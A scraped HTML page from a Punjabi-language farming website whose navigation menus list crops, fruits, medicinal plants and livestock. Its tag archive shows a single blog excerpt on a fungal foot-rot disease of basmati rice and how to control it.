                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਸੁੱਕਣੇ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5458" class="post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-15 tag-4544 tag-754 tag-4564 tag-87 tag-4547 tag-4543 tag-3314 tag-4549 tag-1650 tag-752 tag-4548 tag-1662 tag-285 tag-571 tag-4545">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-15-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="basmati" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-15.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-15-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-15-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a8%ac%e0%a8%be%e0%a8%b8%e0%a8%ae%e0%a8%a4%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%ab%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%b9%e0%a9%8b%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2/?lang=pa" rel="bookmark">
			ਬਾਸਮਤੀ ਦੀ ਫ਼ਸਲ ਵਿੱ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/?lang=pa" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa" rel="category tag">ਖੇਤੀਬਾੜੀ</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">ਇਹ ਬਾਸਮਤੀ ਦੀ ਫ਼ਸਲ ਵਿੱਚ ਉੱਲੀ ਕਾਰਨ ਹੋਣ ਵਾਲਾ ਰੋਗ ਹ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a8%ac%e0%a8%be%e0%a8%b8%e0%a8%ae%e0%a8%a4%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%ab%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%b9%e0%a9%8b%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2/?lang=pa" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%ac%e0%a8%be%e0%a8%b8%e0%a8%ae%e0%a8%a4%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%ab%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%b9%e0%a9%8b%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਬਾਸਮਤੀ ਦੀ ਫ਼ਸਲ ਵਿੱਚ ਹੋਣ ਵਾਲੇ ਪੈਰਾਂ ਦਾ ਗਲਣਾ(ਝੰਡਾ ਰੋਗ) ਅਤੇ ਇਸਦੀ  ਰੋਕਥਾਮ ਬਾਰੇ ਜਾਣਕਾਰੀ&url=https://blog.apnikheti.com/%e0%a8%ac%e0%a8%be%e0%a8%b8%e0%a8%ae%e0%a8%a4%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%ab%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%b9%e0%a9%8b%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
